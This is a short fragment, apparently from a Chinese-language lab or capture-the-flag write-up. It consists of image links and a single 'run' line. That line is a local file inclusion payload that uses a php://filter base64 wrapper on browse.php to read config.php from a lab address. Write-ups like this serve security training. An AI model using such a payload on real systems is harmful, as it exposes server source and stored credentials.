 运行:http://10.10.10.84/browse.php?file=php://filter/convert.base64-encode/resource=config.php